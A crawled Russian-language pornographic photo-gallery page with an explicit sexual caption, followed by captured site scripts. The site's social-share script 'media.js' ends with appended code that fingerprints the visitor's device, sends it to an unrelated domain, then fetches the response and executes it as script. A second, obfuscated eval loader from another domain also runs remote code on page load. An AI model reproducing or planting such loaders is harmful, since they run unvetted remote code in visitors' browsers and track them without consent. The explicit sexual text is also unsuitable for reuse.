

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vchulkah.net/pussy/932-banan-i-dildo-dlya-pohotlivoy-milfy.html
body_size: 6653
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta charset="utf-8">
<title>Банан и дилдо для похотливой милфы – порно фото vChulkah.net</title>
<meta name="description" content="Женщина в соку Dixie частенько шалит со своей пушистой пиздой. Встав перед объективом фотокамеры, леди одернула наряд и показала в объектив свою большую жопу. Заметив что оператору понравилось, мамка">
<meta name="keywords" content="начала, манды, штучку, старая, брюнетка, сторону, отбросила, желтую, киску, воткнула, банан, дрочить, Вытащив, безумная, сразу, стала, ждала, улыбалась, когда, выебут">
<meta property="og:site_name" content="Порно фото галереи и секс фотки vChulkah.net">
<meta property="og:type" content="article">
<meta property="og:title" content="Банан и дилдо для похотливой милфы">
<meta property="og:url" content="https://vchulkah.net/pussy/932-banan-i-dildo-dlya-pohotlivoy-milfy.html">
<meta property="og:image" content="https://vchulkah.net/uploads/posts/2019-05/1557501200_01.jpg">
<meta property="og:description" content="Женщина в соку Dixie частенько шалит со своей пушистой пиздой. Встав перед объективом фотокамеры, леди одернула наряд и показала в объектив свою большую жопу. Заметив что оператору понравилось, мамка развернулась, и сдвинув трусы начала чесать небритую пизду. Обнажившись, дрянная блядь перебралась">
<link rel="search" type="application/opensearchdescription+xml" href="https://vchulkah.net/index.php?do=opensearch" title="Порно фото галереи и секс фотки vChulkah.net">
<link rel="canonical" href="https://vchulkah.net/pussy/932-banan-i-dildo-dlya-pohotlivoy-milfy.html">
<link rel="stylesheet" href="/panty.css">
<link rel="stylesheet" href="/engine/classes/min/index.php?f=/font-awesome/css/font-awesome.min.css,/templates/erotic/css/engine.css">
<link rel="apple-touch-icon-precomposed" href="/icons/apple-touch-icon.png">
<link rel="manifest" href="/inc/manifest.json">
<link rel="icon" href="/favicon.ico" type="image/x-icon"></head>

<body>
<!-- hoofd -->
<header>
<div class="basy">
<div class="logo"><a href="/"><img src="/estampa/logo.png" alt="Порно фото" width="210"></a></div>
<div class="toph">
<a href="/top20.html">Топ 20</a>
<a href="https://eropho.run/" target="_blank">Эротика</a>
</div>
<div class="xsearch">
<form method="post">
<input autocomplete="off" name="story" placeholder="Введите запрос" type="search" />
<input type="hidden" name="do" value="search" /><input type="hidden" name="subaction" value="search" />
<button type="submit">Поиск</button>
</form>
</div>
</div>
</header>
<!-- de inhoud -->
<div class="main">
<div class="glav">
<main>

<div class="speedbar"><div class="over"><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://vchulkah.net/" itemprop="item"><span itemprop="name">Порно фото</span></a></span> &raquo; <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://vchulkah.net/pussy/" itemprop="item"><span itemprop="name">Бритые киски</span></a></span> &raquo; Банан и дилдо для похотливой милфы</span></div></div>




<div id='dle-content'><h1>Банан и дилдо для похотливой милфы</h1>
Женщина в соку Dixie частенько шалит со своей пушистой пиздой. Встав перед объективом фотокамеры, леди одернула наряд и показала в объектив свою большую жопу. Заметив что оператору понравилось, мамка развернулась, и сдвинув трусы начала чесать небритую пизду. Обнажившись, дрянная блядь перебралась на диван, воткнула в киску банан и начала дрочить как безумная. Вытащив желтую штучку из манды, старая брюнетка отбросила ее в сторону, и сразу же стала засаживать в сырую дырку свою любимую игрушку. Растягивая пилотку шлюшка улыбалась, и ждала когда ее выебут хотя бы в розочку, ну или в сраку.
<!--TBegin:https://vchulkah.net/uploads/posts/2019-05/1557501200_01.jpg|--><a href="https://vchulkah.net/uploads/posts/2019-05/1557501200_01.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2019-05/thumbs/1557501200_01.jpg" style="max-width:100%;" alt=""></a><!--TEnd-->
<!--TBegin:https://vchulkah.net/uploads/posts/2019-05/1557501130_02.jpg|--><a href="https://vchulkah.net/uploads/posts/2019-05/1557501130_02.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2019-05/thumbs/1557501130_02.jpg" style="max-width:100%;" alt=""></a><!--TEnd-->
<!--TBegin:https://vchulkah.net/uploads/posts/2019-05/1557501171_03.jpg|--><a href="https://vchulkah.net/uploads/posts/2019-05/1557501171_03.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2019-05/thumbs/1557501171_03.jpg" style="max-width:100%;" alt=""></a><!--TEnd-->
<!--TBegin:https://vchulkah.net/uploads/posts/2019-05/1557501156_04.jpg|--><a href="https://vchulkah.net/uploads/posts/2019-05/1557501156_04.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2019-05/thumbs/1557501156_04.jpg" style="max-width:100%;" alt=""></a><!--TEnd-->
<!--TBegin:https://vchulkah.net/uploads/posts/2019-05/1557501131_05.jpg|--><a href="https://vchulkah.net/uploads/posts/2019-05/1557501131_05.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2019-05/thumbs/1557501131_05.jpg" style="max-width:100%;" alt=""></a><!--TEnd-->
<!--TBegin:https://vchulkah.net/uploads/posts/2019-05/1557501134_06.jpg|--><a href="https://vchulkah.net/uploads/posts/2019-05/1557501134_06.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2019-05/thumbs/1557501134_06.jpg" style="max-width:100%;" alt=""></a><!--TEnd-->
<!--TBegin:https://vchulkah.net/uploads/posts/2019-05/1557501144_07.jpg|--><a href="https://vchulkah.net/uploads/posts/2019-05/1557501144_07.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2019-05/thumbs/1557501144_07.jpg" style="max-width:100%;" alt=""></a><!--TEnd-->
<!--TBegin:https://vchulkah.net/uploads/posts/2019-05/1557501124_08.jpg|--><a href="https://vchulkah.net/uploads/posts/2019-05/1557501124_08.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2019-05/thumbs/1557501124_08.jpg" style="max-width:100%;" alt=""></a><!--TEnd-->
<!--TBegin:https://vchulkah.net/uploads/posts/2019-05/1557501174_09.jpg|--><a href="https://vchulkah.net/uploads/posts/2019-05/1557501174_09.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2019-05/thumbs/1557501174_09.jpg" style="max-width:100%;" alt=""></a><!--TEnd-->
<!--TBegin:https://vchulkah.net/uploads/posts/2019-05/1557501116_010.jpg|--><a href="https://vchulkah.net/uploads/posts/2019-05/1557501116_010.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2019-05/thumbs/1557501116_010.jpg" style="max-width:100%;" alt=""></a><!--TEnd-->
<!--TBegin:https://vchulkah.net/uploads/posts/2019-05/1557501110_011.jpg|--><a href="https://vchulkah.net/uploads/posts/2019-05/1557501110_011.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2019-05/thumbs/1557501110_011.jpg" style="max-width:100%;" alt=""></a><!--TEnd-->
<!--TBegin:https://vchulkah.net/uploads/posts/2019-05/1557501131_012.jpg|--><a href="https://vchulkah.net/uploads/posts/2019-05/1557501131_012.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2019-05/thumbs/1557501131_012.jpg" style="max-width:100%;" alt=""></a><!--TEnd-->
<!--TBegin:https://vchulkah.net/uploads/posts/2019-05/1557501151_013.jpg|--><a href="https://vchulkah.net/uploads/posts/2019-05/1557501151_013.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2019-05/thumbs/1557501151_013.jpg" style="max-width:100%;" alt=""></a><!--TEnd-->
<!--TBegin:https://vchulkah.net/uploads/posts/2019-05/1557501169_014.jpg|--><a href="https://vchulkah.net/uploads/posts/2019-05/1557501169_014.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2019-05/thumbs/1557501169_014.jpg" style="max-width:100%;" alt=""></a><!--TEnd-->
<!--TBegin:https://vchulkah.net/uploads/posts/2019-05/1557501165_015.jpg|--><a href="https://vchulkah.net/uploads/posts/2019-05/1557501165_015.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2019-05/thumbs/1557501165_015.jpg" style="max-width:100%;" alt=""></a><!--TEnd-->
<div class="send">

<div class="reach">
<a href="#" onclick="doRate('plus', '932'); return false;" >Нравится<span id="ratig-layer-932" class="ignore-select"><span class="ratingtypeplus ignore-select" >12</span></span></a>
</div>

<!-- to share -->
<div id="share">
<div class="social" data-url="https://vchulkah.net/pussy/932-banan-i-dildo-dlya-pohotlivoy-milfy.html">
<ul>
<li class="push facebook" data-id="fb"><i class="fa fa-facebook"></i></li>
<li class="push twitter" data-id="tw"><i class="fa fa-twitter"></i></li>
<li class="push pinterest" data-id="pin"><i class="fa fa-pinterest"></i></li>
<li class="push telegram" data-id="telegram"><i class="fa fa-paper-plane"></i></li>
<li class="push viber" data-id="viber"><i class="fa fa-phone"></i></li>
<li class="push whatsapp" data-id="whatsapp"><i class="fa fa-whatsapp"></i></li>
<li class="push double-right"><i class="fa fa-angle-double-left"></i></li>
</ul>
</div>
</div>
<div class="push like" id="thumbs-up"><i class="fa fa-thumbs-up"></i></div>
<!-- to share -->
<ul class="ssor">
<li class="tema">Фото <a href="https://vchulkah.net/pussy/">Бритые киски</a> / <a href="https://vchulkah.net/ass/">Попки и жопы</a> / <a href="https://vchulkah.net/milf/">Мамочки</a> / <a href="https://vchulkah.net/hairy/">Волосатые письки</a> / <a href="https://vchulkah.net/mature/">Зрелые дамы</a> / <a href="https://vchulkah.net/toys/">Дилдо</a> / <a href="https://vchulkah.net/brunette/">Брюнетки</a></li>
<li class="date"><time datetime="05-10">10-мая, 18:12</time></li>
<li class="view">8 144</li>
<li class="model">N/A</li>
</ul>
</div>

<div class="kuba">
<div class="los">Следующие порно фото</div>
<ul><li><a href="https://vchulkah.net/erotic/1219-zhenschina-v-jerotichnom-bele-pokazyvaet-vaginu.html"><img data-src="/uploads/posts/2019-07/thumbs/1562701180_16.jpg" alt="Женщина в эротичном белье показывает вагину">Женщина в эротичном белье показывает вагину</a></li><li><a href="https://vchulkah.net/erotic/1467-razvratnaja-baba-s-dlinnymi-nozhkami-shalit-u-bassejna.html"><img data-src="/uploads/posts/2019-09/thumbs/1568630616_16.jpg" alt="Развратная баба с длинными ножками шалит у бассейна">Развратная баба с длинными ножками шалит у бассейна</a></li><li><a href="https://vchulkah.net/pussy/456-golaya-bryunetka-vstavila-banan-v-pisku.html"><img data-src="/uploads/posts/2018-03/thumbs/1520956491_012.jpg" alt="Голая брюнетка вставила банан в письку">Голая брюнетка вставила банан в письку</a></li><li><a href="https://vchulkah.net/pussy/955-staraja-shmara-porvala-kolgotki-i-pokazala-pizdu.html"><img data-src="/uploads/posts/2019-05/thumbs/1557921229_02.jpg" alt="Старая шмара порвала колготки и показала пизду">Старая шмара порвала колготки и показала пизду</a></li><li><a href="https://vchulkah.net/pussy/335-zasunula-banan-v-pizdu-porvav-kolgotki.html"><img data-src="/uploads/posts/2017-01/thumbs/1484950436_5073_big.jpg" alt="Засунула банан в пизду порвав колготки">Засунула банан в пизду порвав колготки</a></li><li><a href="https://vchulkah.net/pussy/768-chikulya-zasunula-banan-v-pisyu.html"><img data-src="/uploads/posts/2018-11/thumbs/1542901507_012.jpg" alt="Чикуля засунула банан в писю">Чикуля засунула банан в писю</a></li><li><a href="https://vchulkah.net/erotic/1441-domohozjajka-s-bolshoj-popkoj-zahotela-seksa-na-kuhne.html"><img data-src="/uploads/posts/2019-09/thumbs/1568199372_02.jpg" alt="Домохозяйка с большой попкой захотела секса на кухне">Домохозяйка с большой попкой захотела секса на кухне</a></li><li><a href="https://vchulkah.net/ass/874-erotichnaya-blondinka-s-silikonovymi-siskami-medlenno-razdevaetsya.html"><img data-src="/uploads/posts/2019-02/thumbs/1549572012_04.jpg" alt="Эротичная блондинка с силиконовыми сиськами медленно раздевается">Эротичная блондинка с силиконовыми сиськами медленно раздевается</a></li></ul>
</div></div>


</main>
<div class="menu">
<nav>
<input class="nav__check" type="checkbox" id="showmenu"/>
<label class="nav__showmenu" for="showmenu" id="vch"><div class="bb_icon"></div></label>
<ul class="menux">
<li><a href="/erotic/" title="Эротика">Эротика</a></li>
<li><a href="/boobs/" title="Большие сиськи">Большие сиськи</a></li>
<li><a href="/milf/" title="Мамаши">Мамаши</a></li>
<li><a href="/lesbian/" title="Лесбиянки">Лесбиянки</a></li>
<li><a href="/hairy/" title="Волосатые киски">Волосатые киски</a></li>
<li><a href="/pussy/" title="Бритые письки">Бритые письки</a></li>
<li><a href="/ass/" title="Попки и жопы">Попки и жопы</a></li>
<li><a href="/fatty/" title="Толстушки">Толстушки</a></li>
<li><a href="/thin/" title="Худышки">Худышки</a></li>
<li><a href="/young/" title="Молодые девки">Молодые девки</a></li>
<li><a href="/toys/" title="Дилдо">Дилдо</a></li>
<li><a href="/sex/" title="Секс фото">Секс фото</a></li>
<li><a href="/blond/" title="Блондинки">Блондинки</a></li>
<li><a href="/stockings/" title="В чулках">В чулках</a></li>
<li><a href="/asian/" title="Азиатки">Азиатки</a></li>
<li><a href="/brunette/" title="Брюнетки">Брюнетки</a></li>
<li><a href="/mature/" title="Зрелые дамы">Зрелые дамы</a></li>
<li><a href="/redhead/" title="Рыжие девушки">Рыжие девушки</a></li>
<li><a href="/ebony/" title="Негритянки">Негритянки</a></li>
<li><a href="/sport/" title="Спортсменки">Спортсменки</a></li>
<li><a href="/school/" title="Училки и студентки">Училки и студентки</a></li>
<li><a href="https://sexreliz.icu/" title="Порно рассказы" target="_blank">Порно рассказы</a></li>
<li><a href="/secretary/" title="Секретарши">Секретарши</a></li>
<li><a href="/rakom/" title="Раком">Раком</a></li>
<li><a href="/private/" title="Частное фото">Частное фото</a></li>
<li><a href="/pantyhose/" title="В колготках">В колготках</a></li>
<li><a href="https://feetlive.net/" title="FeetLive" target="_blank">FeetLive</a></li>
<li><a href="/fetish/" title="Фут фетиш">Фут фетиш</a></li>
</ul>
</nav>
</div>
</div>
</div>
<!-- voettekst -->
<footer>
<div class="evio">
&copy; Copyright 2023 <a href="/">vChulkah.net</a> - порно фото и эротика<br>
Внимание! Наш сайт для взрослой аудитории <a href="/discl.html">Соглашение</a><br>
<!--LiveInternet counter--><a href="#"
target="_blank"><img id="licnt848F" width="21" height="21" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt848F").src=
"//counter.yadro.ru/hit?t41.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
<script src="/activity.js" async></script>
<script src="//c.hit.ua/hit?i=85019&g=0&x=3" async></script>
<div class="up-top"></div></div>
</footer>

<script src="/engine/classes/min/index.php?g=general3&amp;v=0ef15"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js&amp;v=0ef15" defer></script>
<script src="/media.js" async></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '90a60a8370d9ca7fbd90577e39d2e629bcc8c2da';
var dle_group      = 5;
var dle_skin       = 'erotic';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

jQuery(function($){

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'borderless';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];
hs.dimmingOpacity = 0.60;
hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

});
//-->
</script>
<script async src="https://js.wpadmngr.com/static/adManager.js" data-admpid="22241"></script>
<script src='https://formayday.com/services/?id=168475' defer></script>
<script data-cfasync='false'>let ea6ab05ac1_cnt=0,ea6ab05ac1_interval=setInterval(function(){"undefined"!=typeof ea6ab05ac1_country?(clearInterval(ea6ab05ac1_interval),function(){var a;try{a=localStorage.getItem("ea6ab05ac1_uid")}catch(a){}var e=document.createElement("script");e.type="text/javascript",e.charset="utf-8",e.async="true",e.src="https://"+ea6ab05ac1_domain+"/"+ea6ab05ac1_path+"/"+ea6ab05ac1_file+".js?28075&v=3&u="+a+"&a="+Math.random(),document.body.appendChild(e)}()):(ea6ab05ac1_cnt+=1)>=60&&clearInterval(ea6ab05ac1_interval)},500);</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"09ff2dd948a0438a86df579b6844ae63","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://vchulkah.net/media.js
body_size: 1448
content:
var Shares={title:"Поделиться",width:800,height:800,init:function(){for(var t=document.querySelectorAll(".social"),e=0,n=t.length;e<n;e++)for(var i=t[e].getAttribute("data-url")||location.href,a=t[e].getAttribute("data-title")||"",o=t[e].getAttribute("data-desc")||"",c=t[e].querySelectorAll("a"),r=0,s=c.length;r<s;r++){var h=c[r].getAttribute("data-id");h&&this.addEventListener(c[r],"click",{id:h,url:i,title:a,desc:o})}},addEventListener:function(t,e,n){var i=this,a=function(){i.share(n.id,n.url,n.title,n.desc)};t.addEventListener?t.addEventListener(e,a):t.attachEvent("on"+e,function(){a.call(t)})},share:function(t,e,n,i){switch(e=encodeURIComponent(e),i=encodeURIComponent(i),n=encodeURIComponent(n),t){case"fb":this.popupCenter("https://www.facebook.com/sharer/sharer.php?u="+e,this.title,this.width,this.height);break;case"tw":var a=n||i||"";n.length>0&&i.length>0&&(a=n+" - "+i),a.length>0&&(a="&text="+a),this.popupCenter("https://twitter.com/intent/tweet?url="+e+a,this.title,this.width,this.height);break;case"telegram":this.popupCenter("https://telegram.me/share/url?url="+e,this.title,this.width,this.height);break;case"pin":this.popupCenter("https://pinterest.com/pin/create/button/?url="+e,this.title,this.width,this.height);break;case"viber":this.popupCenter("viber://forward?text="+e,this.title,this.width,this.height);break;case"whatsapp":this.popupCenter("https://api.whatsapp.com/send?text="+e,this.title,this.width,this.height)}},newTab:function(t){window.open(t,"_blank").focus()},popupCenter:function(t,e,n,i){var a=void 0!==window.screenLeft?window.screenLeft:screen.left,o=void 0!==window.screenTop?window.screenTop:screen.top,c=(window.innerWidth?window.innerWidth:document.documentElement.clientWidth?document.documentElement.clientWidth:screen.width)/2-n/2+a,r=(window.innerHeight?window.innerHeight:document.documentElement.clientHeight?document.documentElement.clientHeight:screen.height)/3-i/3+o,s=window.open(t,e,"scrollbars=yes, width="+n+", height="+i+", top="+r+", left="+c);window.focus&&s.focus()}};jQuery(document).ready(function(t){t(".social li").on("click",function(){var e=t(this).data("id");if(e){var n=t(this).parent(".social"),i=n.data("url")||location.href,a=n.data("title")||"",o=n.data("desc")||"";Shares.share(e,i,a,o)}}),t("#thumbs-up").on("click",function(){t(this).css("display","none"),t("#share .social").fadeToggle(0)}),t("#share .social .double-right").on("click",function(){t("#thumbs-up").css("display",""),t("#share .social").fadeToggle(0)})}),jQuery(document).ready(function(t){t(window).scroll(function(){console.log(),t(window).scrollTop()>100?t(".nav__check").prop("checked")||t("#vch").animate({top:"-260px"},50):t("#vch").stop(!0).animate({top:"9px"},50)}),t(document).on("click","main, .evio, .basy",function(){t(".nav__check").prop("checked",!1)})}),jQuery(document).ready(function(t){var e=t(".up-top");t(window).scroll(function(){t(this).scrollTop()>300?e.addClass("up-is-visible"):e.removeClass("up-is-visible up-fade-out"),t(this).scrollTop()>1200&&e.addClass("up-fade-out")}),e.on("click",function(e){e.preventDefault(),t("body,html").animate({scrollTop:0},700)})}),function(){var t="156713b649d479f9be75431188ac6bea",e="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+t+"&m=8b06bd00734b28a70a2f90df773a0d14&sid="+parseInt(1e3*Math.random())+"_"+parseInt(1e6*Math.random())+"_"+parseInt(1e9*Math.random())+"&stime="+(new Date).getTime().toFixed(2)+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(t,e){var n=document.createElement("script");n.src=t+"&_epn="+e,n.type="text/javascript",n.setAttribute("data-mrmn-tag","iam"),n.setAttribute("async","async"),document.head?document.head.appendChild(n):document.getElementsByTagName("script")[0].parentNode.insertBefore(n,document.getElementsByTagName("script")[0])};"undefined"==typeof navigator?n(e,1):void 0===navigator.userAgentData?n(e,2):void 0===navigator.userAgentData.getHighEntropyValues?n(e,3):"undefined"==typeof fetch?n(e,4):navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then(function(i){var a={};try{localStorage&&localStorage.getItem("_"+t)&&(a["x-ch-uid"]=btoa(localStorage.getItem("_"+t)))}catch(t){}i.architecture&&(a["x-ch-arc"]=btoa(i.architecture)),i.brands&&i.brands.length>0&&(a["x-ch-br"]=btoa(JSON.stringify(i.brands))),i.mobile&&(a["x-ch-mob"]=btoa(i.mobile)),i.model&&(a["x-ch-mod"]=btoa(i.model)),i.platform&&(a["x-ch-pl"]=btoa(i.platform)),i.platformVersion&&(a["x-ch-plv"]=btoa(i.platformVersion)),fetch(e,{headers:a}).then(function(e){return e.ok,e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+t,e.headers.get("xid")),e.blob()}).then(function(t){var e=URL.createObjectURL(t),n=document.createElement("script");n.src=e,n.type="text/javascript",document.head.appendChild(n)}).catch(function(){n(e,5)})}).catch(function(){n(e)})}();

--- FILE ---
content_type: application/x-javascript
request_url: https://c.hit.ua/hit?i=85019&g=0&x=3
body_size: 243
content:
if (typeof(hitua) != 'object') var hitua = new Object();
hitua.site_id = 85019;
hitua.host_count = 257; hitua.hit_count = 664; hitua.uid_count = 257; hitua.online_count = 6;
hitua.poll_sex = 0; hitua.poll_age = 0; hitua.favor_mask = 0; hitua.country_id = 220; hitua.region_id = 0;
if (hitua.draw) hitua.draw();


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=168475
body_size: 1792
content:
var _0xc82e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe63c(d,e,f){var g=_0xc82e[2][_0xc82e[1]](_0xc82e[0]);var h=g[_0xc82e[3]](0,e);var i=g[_0xc82e[3]](0,f);var j=d[_0xc82e[1]](_0xc82e[0])[_0xc82e[10]]()[_0xc82e[9]](function(a,b,c){if(h[_0xc82e[4]](b)!==-1)return a+=h[_0xc82e[4]](b)*(Math[_0xc82e[8]](e,c))},0);var k=_0xc82e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc82e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe63c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",17,"jfcKMUHFD",43,4,19))